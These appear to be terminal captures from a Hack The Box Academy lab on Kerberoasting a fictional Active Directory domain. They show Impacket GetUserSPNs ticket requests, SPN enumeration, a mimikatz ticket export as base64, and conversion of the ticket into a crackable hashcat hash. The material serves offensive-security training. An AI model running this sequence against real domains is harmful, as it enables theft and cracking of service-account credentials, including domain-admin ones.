 PrzemysławF@htb[/htb]$ GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend -request
Impacket v0.9.25.dev1+20220208.122405.769c3196 - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName                           Name               MemberOf
---------------------------------------------  -----------------  -------------------------------------------
backupjob/veam001.inlanefreight.local          BACKUPAGENT        CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,
sts/inlanefreight.local                        SOLARWINDSMONITOR  CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,
MSSQLSvc/SPSJDB.inlanefreight.local:1433       sqlprod            CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,D
MSSQLSvc/SQL-CL01-01inlanefreight.local:49351  sqlqa              CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,D
MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433  sqldev             CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,
adfsconnect/azure01.inlanefreight.local        adfs               CN=ExchangeLegacyInterop,OU=Microsoft Excha
$krb5tgs$23$*BACKUPAGENT$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/BACKUPAGENT*$790ae75fc53b0ace5daeb5795d21b8f
$krb5tgs$23$*SOLARWINDSMONITOR$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/SOLARWINDSMONITOR*$993de7a8296f2a3f2fa
<SNIP>
PS C:\htb> setspn.exe -T INLANEFREIGHT.LOCAL -Q */* | Select-String '^CN' -Context 0,1 | % { New-Object Syste
Id                   : uuid-67a2100c-150f-477c-a28a-19f6cfed4e90-3
SecurityKeys         : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom            : 2/24/2022 11:56:18 PM
ValidTo              : 2/25/2022 8:55:25 AM
ServicePrincipalName : exchangeAB/ACADEMY-EA-DC01
SecurityKey          : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
Id                   : uuid-67a2100c-150f-477c-a28a-19f6cfed4e90-4
SecurityKeys         : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom            : 2/24/2022 11:56:18 PM
ValidTo              : 2/24/2022 11:58:18 PM
ServicePrincipalName : kadmin/changepw
SecurityKey          : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
Id                   : uuid-67a2100c-150f-477c-a28a-19f6cfed4e90-5
SecurityKeys         : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom            : 2/24/2022 11:56:18 PM
ValidTo              : 2/25/2022 8:55:25 AM
ServicePrincipalName : WSMAN/ACADEMY-EA-MS01
SecurityKey          : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
<SNIP>
Using 'mimikatz.log' for logfile : OK
mimikatz # base64 /out:true
isBase64InterceptInput  is false
isBase64InterceptOutput is true
mimikatz # kerberos::list /export
<SNIP>
[00000002] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 2/24/2022 3:36:22 PM ; 2/25/2022 12:55:25 AM ; 3/3/2022 2:55:25 PM
   Server Name       : MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433 @ INLANEFREIGHT.LOCAL
   Client Name       : htb-student @ INLANEFREIGHT.LOCAL
   Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
====================
Base64 of file : 2-40a10000-htb-student@MSSQLSvc~DEV-PRE-SQL.inlanefreight.local~1433-INLANEFREIGHT.LOCAL.ki
====================
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
ZWZyZWlnaHQubG9jYWw6MTQzMw==
====================
   * Saved to file     : 2-40a10000-htb-student@MSSQLSvc~DEV-PRE-SQL.inlanefreight.local~1433-INLANEFREIGHT.
<SNIP>
PrzemysławF@htb[/htb]$ echo "<base64 blob>" |  tr -d \\n
doIGPzCCBjugAwIBBaEDAgEWooIFKDCCBSRhggUgMIIFHKADAgEFoRUbE0lOTEFORUZSRUlHSFQuTE9DQUyiOzA5oAMCAQKhMjAwGwhNU1NR
PrzemysławF@htb[/htb]$ cat encoded_file | base64 -d > sqldev.kirbi
PrzemysławF@htb[/htb]$ python2.7 kirbi2john.py sqldev.kirbi
PrzemysławF@htb[/htb]$ sed 's/\$krb5tgs\$\(.*\):\(.*\)/\$krb5tgs\$23\$\*\1\*\$\2/' crack_file > sqldev_tgs_ha
PrzemysławF@htb[/htb]$ cat sqldev_tgs_hashcat
$krb5tgs$23$*sqldev.kirbi*$813149fb261549a6a1b4965ed49d1ba8$7a8c91b47c534bc258d5c97acf433841b2ef2478b425865d